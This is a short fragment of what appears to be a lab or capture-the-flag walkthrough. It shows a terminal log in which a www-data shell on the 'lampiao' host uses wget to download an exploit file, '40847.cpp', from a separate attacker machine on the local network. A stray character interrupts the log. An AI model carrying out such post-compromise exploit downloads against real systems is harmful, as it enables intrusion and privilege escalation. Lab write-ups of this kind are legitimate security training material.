 www-data@lampiao:/var/www/html$ wget http://192.168.229.129:5555/40847.cpp
wget http://192.168.229.129:5555/40847.cpp
--2021-05-19 18:20:16-- http://192.168.229.129:5555/40847.cpp
Connecting to 192.168.229.129:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10531 (10K) [text/x-c++src]
Saving to: '40847.cpp'
100%[======================================>] 10,531 --.-K/s in 0s
版
2021-05-19 18:20:16 (367 MB/s) - '40847.cpp' saved [10531/10531]